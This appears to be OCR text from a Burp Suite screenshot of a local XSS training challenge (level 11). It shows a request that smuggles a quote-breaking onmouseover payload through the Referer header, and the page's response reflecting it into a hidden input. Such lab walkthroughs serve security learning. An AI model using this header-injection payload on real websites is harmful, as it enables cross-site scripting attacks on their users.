 Burp Suite Professional v1.7.12 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
12 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /xss//level11.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/xss//level10.php?keyword=well%20done!&t_sort=8888%22%20type=%22
text%22%20onmouseover=%22alert(666)
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level12.php?keyword=good job!";
}
</script>
<title>欢迎来到level11</title>
</head>
<body>
<h1 align=center>欢迎来到level11</h1>
<h2 align=center>没有找到和good job!相关的结果.</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_ref"
value="http://127.0.0.1/xss//level10.php?keyword=well%20done!&t_sort=8888%22%20
type=%22text%22%20onmouseover=%22alert(666)" type="hidden">
</form>
</center><center><img src=level11.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>
? < + > Type a search term 0 matches
Done
英